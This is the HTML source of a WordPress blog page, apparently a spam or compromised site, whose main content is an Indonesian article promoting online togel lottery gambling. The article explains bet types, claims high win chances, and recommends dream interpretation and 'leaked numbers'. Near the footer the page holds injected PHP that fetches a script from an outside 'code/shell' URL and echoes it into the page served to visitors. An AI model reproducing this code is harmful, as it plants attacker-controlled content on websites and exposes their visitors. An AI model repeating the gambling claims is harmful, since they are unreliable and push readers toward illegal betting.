		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-474 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-474" class="posts-entry fbox post-474 post type-post status-publish format-standard hentry category-judi-online">
			<header class="entry-header">
		<h1 class="entry-title">Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi 
Sendawar</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-sendawar/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-12T00:08:54+07:00">May 12, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Siapa saja pastinya mengharapkan keuntungan makin lebih besar Di saat cuman miliki modal yang sedikit. Penerapan taruhan online selaku metode bermain judi bagus yang bisa berpendapatan tinggi walau dengan modal yang sedikit telah banyak diaplikasikan banyak betaruh saat ini. Masalahnya perjudian di Indonesia ialah terlarang dan pastilah ada beberapa risiko yang bisa menggelisahkan warga pemain judi di Indonesia. Walau begitu, trik online yang saat ini kasih keluasaan dalam segalanya pasti juga telah diaplikasikan selaku metode bermain judi yang dilihat lebih nyaman dan aman.</p>
<p>Sudah banyak bermacam perjudian atraktif yang telah ada sudah sejak lama sebagai perjudian classic jadi judi kekinian dengan mengaplikasikan technologi wadah online. Lewat jaringan internet yang tambah simpel, sederhana serta pasti begitu efektif ini, beberapa bettor sudah rasakan semua kenyamanan pasang taruhan uang asli manfaat peroleh keuntungan yang semakin lebih besar.</p>
<p>Permianan judi togel, yaitu salah satu jejeran perjudian lama serta tetap terus populer sampai waktu ini. Apa lagi sekarang sudah banyak pasaran togel yang disdiakan jadi pastilah tidaklah aneh bila penggemar togel juga semakin tambah. Ditunjukkan juga kalau makin meningkatnya web judi pada internet karenanya membikin pemain pemula penting lebih hati-hati Saat bakal pilih suatu web judi online. Mengapa? Lantaran tidak tutup ada kemungkinan tersedianya model bandar palsu yang tentu akan begitu memberikan kerugian. Kedepankan kalau anda dapat putuskan bandar togel yang telah sah dan juga profesional sangatlah lama, pastinya anda dapat meyakininya serta mempercayakannya selaku fasilitas bermain judi terpilih periode Panjang.</p>
<h2>Berikut ini Kelebihan Bermain Bandar Togel Online Dirasa Bettor</h2>
<p>Permainan toto gelap atau diketahui  togel ini udah ada sudah lama serta orang pribumi sebelumnya waktu Penjajah Belanda lantas telah banyak permainkan taruhan terka angka ini. Sampai akhirnya dengan keluasaan memakai sambungan internet biarpun permainan judi ialah hal yang dilarang, tapi tidak bisa disangkal jika penggemar judi togel juga bertambah bertambah. Mainkan taruhan togel dalam internet ini juga punya beberapa kelebihan dibanding taruhan di bandar darat.</p>
<p>Bahkan juga, saat ini ini semakin banyak bettor memercayakan trik bermain di internet untuk peroleh keamanan dan beberapa keuntungannya. Berikut banyak kelebihan bermain togel online yang dapat dirasa seluruh bettor terutamanya di Indonesia, yakni:</p>
<p>Tersedianya bandar togel yang bekerja dengan cara online pastinya mempermudah pemain buat terhubung situs cuma pakai Android atau Handphone maka tersambung langsung pada bandar, hingga tak usah berangkat ke bandar togel darat yang jauh.<br />
Lebih irit semuanya seperti irit waktu, tenaga dan pastinya ongkos dikarenakan pemain tidak harus terasa Capek, mengeluarkan biaya atau sampai lama-lama berangkat ke bandar lantaran seluruhnya bisa dijangkau  satu Android saja.<br />
Pasang angka bisa semakin cepat dapat dilaksanakan setiap waktu secara fleksibel dan sederhana. Bahkan juga pasti juga pemain dapat temukan semua info dan data apa saja yang diperlukan pada tempo bisa semakin cepat dan masalah ini pasti sangatlah gampang dan senang.<br />
Pemain dapat peroleh juga kemungkinan menang tinggi dikarenakan ada akses internet bikin pemain dapat peroleh pasaran togel lebih luas, type taruhan lebih banyak dengan semua data dan data yang semakin lebih komplet karena itu semuanya pastinya bisa menanggung pemain tuju kemenangan secara ringan.<br />
Ada sejumlah keuntungan yang juga pasti dirasa beberapa pemain khususnya untuk register peserta anyar merupakan gratis, sampai sedikitnya deposit awal mula lantas benar-benar dapat dijangkau cuma IDR 20.000 atau juga IDR 10.000 saja jadi semuanya begitu ringan serta mengesankan membikin siapa saja dapat lekas pasang taruhannya lewat langkah ringan dan beri keuntungan.<br />
Pemain sampai dapat temukan aneka macam promosi jadi bonus tambahan yang jelas dapat menambahkan pemasukan pemain secara lansgung serta perihal ini pula yang bikin pemain berasa terus senang dan senang taruhan togel dalam internet.<br />
Lebih Unggul Bermain Judi Kira-kira Angka Bandar Togel Pasaran Terkomplet</p>
<p>Bahagia untuk banyak pemain Indonesia Sewaktu pakai jaringan internet saat lakukan penempatan angka. Benar-benar gampang serta cepat, sampai juga tidak terdapat resiko soal ini selalu buat nyaman dan bebas buat siapa saja. Seluruh bettor dari kelompok mana saja telah banyak menagkses perjudian togel di dalam internet dengan semua kelebihan serta keamanan yang bisa dirasa sehari-harinya. Karena itu bermain judi terka angka ini akan begitu mengesankan untuk beberapa betaruh Waktu cuman perlu daftar di satu web judi saja karena itu semua kepentingan perjudian togel selalu akan tercukupi.</p>
<p>Menjadi broker judi dapat dipercaya yang bisa diputuskan dengan pas maka selalu bertanggung-jawab buat bermacam servis terpilih bermain judi togel. Karena itu, yakinkan dulu jika anda dapat lekas memutuskan sebuah situs bandar togel yang bisa diyakini selaku bandar judi bersertikat sah karenanya tidak akan kerjakan betuk penipun apa pun tetapi malahan bakal beri layanan yang penuh tanggung-jawab serta soal ini akan tetap kasih kepuasan buat semua bettor golongan mana pun.</p>
<p>Sangatlah unggul untuk menyiapkan servis taruhan togel online, karenanya situs paling dipercaya dapat tampilkan beragam pasaran togel terkomplet dan terbeken yang dapat diputuskan dengan bebas. Sangatlah komplet serta unggul pun situs bakal sediakan tabel untuk keluaran hasil angka togel untuk semuanya pasaran apapun itu yang disajikan. Tiap-tiap result togel yang didatangkan yaitu komplet dapat dipercaya jadi tak ada wujud kecurangan betul-betul lantaran data keluaran togel langsung diraih dari pasaran pools negara berkaitan. Di antara pasaran togel itu merupakan:</p>
<p>Singapore/ SGP<br />
Cambodia<br />
Hongkong/ HK<br />
Taiwan<br />
Thailand<br />
Japan<br />
Sydney<br />
Jakarta<br />
Buffalo<br />
China<br />
New Jersey<br />
Bogota<br />
Missouri<br />
Tennese<br />
New York, dan yang lain.<br />
Keputusan Metode Bermain Judi Bandar Togel Taruhan Tusuk Tepat</p>
<p>Perjudian togel diketahui menjadi gelaran taruhan kira-kira angka yang melawan. Permainan ini dimainkan  langkah mengira angka atau tentukan perkiraan angka yang kedepan keluar di pengeluaran togel pada pasaran yang dituruti. Bila umpamanya orang bettor taruhan buat pasaran Hongkong, karena itu pemain perlu mengira angka keluaran togel yang terbagi dalam 4 angka dan dapat diterka sesuai peraturan type taruhan dimainkan. Sewaktu angka yang terpasang oleh pemain yakni sama atau kompak dengan keluaran togel pastinya pemain bakal menang dan peroleh bayaran yang sama sesuai sebagai halnya udah diputuskan bandar.</p>
<p>Mengenai metode gampang mengira angka togel bandar togel online ini juga karena itu pemain dapat putuskan type taruhan yang bisa dituruti  ringan. Awal kalinya, pemain perlu ketahui jika angka togel ini ialah terdiri dalam 4 angka yang mempunyai skema secara terancang. Adapun angka itu yakni terdiri dalam:</p>
<p>Bilangan pertama dimaksud  AS.<br />
Bilangan ke-2  disebut yaitu KOP.<br />
Bilangan ke-3  adalah posisis KEPALA.<br />
Bilangan ke-4 atau paling akhir ialah EKOR.</p>
<p>Salah satunya jenis taruhan yang dapat pemain turuti sekarang dengan kemungkinan menang tinggi merupakan permainan taruhan Tusuk Tepat. Teknik bermain serta pasang angka dari type taruhan ini merupakan melalui cara menduga satu nomor saja. Kalau pemain butuh mengira satu angka dengan mengatakan type atau posisi dari angka itu dengan tepat sama dengan hasil pengeluaran angka togel.</p>
<p>Adapun perumpamaannya, kalau contohnya pemain memasangkan taruhannya untuk angka 9 jadi KEPALA, dan selanjutnya di era yang diputuskan kalau hasil pengeluaran togel yaitu 8392 pastinya pemain dikatakan menang, dikarenakan kita saksikan jika posisi Kepala ini memang benar ada pada angka ke-3  adalah angka 9.</p>
<p>Adapun yang lain, bila misalkan pemain menempatkan taruhan untuk angka 5 ebagai EKOR, apabila selanjutnya result togel yang tampil ialah 2354, pastinya pemain tidak dapat dikatakan menang dikarenakan biarpun ada angka 5 di result togel tetapi posisi dari angka 5 yakni salah, sementara poisis EKOR ditinggali oleh angka 4. Karenanya pemain butuh mengira angka serta ragamnya secara betul untuk dapat raih kemenangan.</p>
<p>Buat keluaran togel contohnya 7612, pasti pemain bisa raih kemenangan dengan dapat menempatkan taruhannya bagus untuk angka 7 sebagai AS, atau 6 sebagai KOP, 1 sebagai KEPALA serta juga dapat menerka 2 menjadi EKOR. Dengan pasang taruhan sangat tepat ini sudah pasti pemain bisa meraih kemenangan dengan mendapat bayaran yang sesuai begitu untung.</p>
<h2>Peraturan Metode Bermain Judi Bandar Togel Taruhan Tusuk Bebas</h2>
<p>Bermain judi togel pada alternatif model taruhan paling simpel pastilah memberi kemungkinan menang yang begitu tinggi atau juga pemain mungkin selalu raih kemenangan di taruhan itu. Terutama untuk pemain masih yang pemula perlu memastikan dulu model taruhan yang semakin lebih simpel dipahami serta terkuasai, biar dapat tentukan prakiraan yang cocok serta dapat menembus bandar. Tentunya, pemain dapat juga coba peruntungannya dengan main di jenis taruhan Tusuk Bebas pastinya dengan kesempatan menang yang besar sekali.</p>
<p>Tusuk Bebas pada bandar togel online pastilah dapat dimainkan  kemungkinan menang makin lebih besar serta tipe taruhan ini juga sesuai untuk dipermainkan pertama kali oleh beberapa pemain pemula. Keputusan Tusuk Bebas ialah hanya cukup pilih satu angka saja dengan betul dalam hasil keluaran togel. Karena itu pemain penting mengira satu nomor yang tertera di pengeluaran togel secara bebas yakni di posisi mana saja asal tersebut hasilnya angka itu.</p>
<h2>Tentang hal misalnya yang dapat pemain ketahui yakni:</h2>
<p>Bila semisalnya pemain memasangkan taruhannya untuk angka 1 dan di pengeluaran togel yang tampil ialah 4321, tentu pemain menang karena angka 1 tertera di keluaran itu.<br />
Kalau semisalnya pemain memasangkan taruhan untuk angka 9 kemudian dari hasil pengeluaran togel merupakan 7793 pasti pemain lantas bisa menang karena ada angka 9 yang tertulis di posisi KEPALA.</p>
<p>Dengan mengerjakan penempatan angka dengan betul dan pastilah ada kesempatan menang tinggi pastilah pemain menang secara gampang dan dapat temukan pembayaran yang pas. Karenanya Bersama website judi dapat dipercaya pastilah pemain bakal temukan keuntungannya secara fakta.</p>
<h2>Panduan Gapai Kemungkinan Menang Tinggi Bandar Togel Untung Lebih Besar</h2>
<p>Menang taruhan togel sering menjadi impian untuk siapa saja. Menang taruhan togel pasti bakal temukan keuntungannya dengan cara langsung dan real dikasihkan faksi website judi sampai membuat pemain berasa bahagia. Bermain semisalnya di taruhan Tusuk Tepat serta COlok Bebas yakni type taruhan paling sederhana yang bisa pemain turuti dengan kesempatan menang tinggi, hingga peluang menang sehari-harinya juga akan terus-menerus didapat.</p>
<p><img decoding="async" class="size-medium wp-image-37 aligncenter" src="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-850x177.gif 850w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pemain pasti dapat gapai kesempatan menang tinggi yang lebih simpel dan sangatlah memberi keuntungan sehngga masalah ini akan terus-menerus membikin pemain terasa bahagia untuk dapat temukan kehebohan trsendiri memasangkan angka lebih pas. Biar gampang menang bandar togel dengan gampang tiap harinya, karena itu metode yang dapat pemain turuti yaitu:</p>
<h2>Kerap menyaksikan data keluaran <a href="https://sanctuary-healing.com/">angka togel</a></h2>
<p>Menjadi pejudi togel pastinya penting terus untuk lihat data keluaran angka terpenting ketahui dari hasil live result togel atau live draw togel yang bisa terus memperlihatkan keluaran hasil secara up-date buat kapan saja nya. Pemain perlu pula lihat data keluaran togel sedetailnya untuk fase sebelumnya seperti minggu kemarin serta bulan kemarin. Dengan lihat data keluaran komplet ini pasti kasih deskripsi yang dapat kasih ramalan angka keluaran selanjutnya.</p>
<h2>Temukan beragam data togel komplet</h2>
<p>Ada beberapa data dan data yang terjalin dengan togel online maka ini akan memiliki pengaruh dalam berikan predksi angka yang tambah lebih tepat. Akan halnya data yang penting pemain peroleh buat menyuport perkiraan lebih benar semisalnya ialah syair angka togel, code alam, data angka Shio, paito togel serta paito warna.</p>
<h2>Menempatkan pendefinisian angka togel</h2>
<p>Adapun langkah buat peroleh prdiksi angka tepat yaitu lewat langkah hitung keluaran tempo hari dengan pakai rumus khusus hingga dapat temukan hasil pengeluaran angka yang betul serta menembus bandar. Akan halnya pendefinisian togel ini dengan sangatlah gampang serta lebih cocok jadi pemain dapat pakai rumus togel 2D, 3D serta Tentang hal rumus 4D yang simpel dipraktekkan untuk peroleh keluaran hasil selanjutnya dengan lebih tepat.</p>
<h2>Coba langkah artian mimpi</h2>
<p>Banyak juga pemain memercayakan trik pengartian mimpi utamanya untuk mereka yang yakin dengan hal mistik. Dengan pakai mimpi yang didapat tadi malam semisalnya bisa diterjemahkan lewat tutorial yang dapat diraih dari buku tafsiran mimpi online, maka pemain akan lekas mendapat perkiraan yang tambah lebih benar dan diinginkan selalu akan menembus bandar.</p>
<h2>Pakai bocoran serta ramalan togel</h2>
<p>Pemain juga dapat mengaplikasikan trik pakai bocoran togel yang pastinya dapat diperhitungkan Kembali lebih benar hingga pemain dapat peroleh angka amat tepat. Situs bisa menyiapkan perkiraan togel dewa bumi sebagai bocoran angka yang diberi atau tersedianya ramalan angka yang dikasihkan sehari-hari, karena itu soal ini dapat juga jadi keluasaan dalam memperoleh perkiraan yang tambah lebih pas.</p>
<p>Begitu cara-cara simpel tentukan perkiraan angka tepat serta dapat menang taruhan tiap hari. Bersama bandar togel terpercaya serta terbaik pasti juga anda bakal peroleh keuntungan banyak yang tambah lebih mengesankan dan nyata berbayar maka dari itu tidak akan ada bujukan apapun itu. Raih keuntungan yang besar sekali pastilah jadi keinginan untuk siapa-siapa saja serta ini dapat anda mewujudkan lebih simpel. Lebih arif karena itu anda dapat lekas masuk Bersama situs dapat dipercaya serta coba keberuntungan anda saat ini pula!</p>

			</div><!-- .entry-content -->
</article><!-- #post-474 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
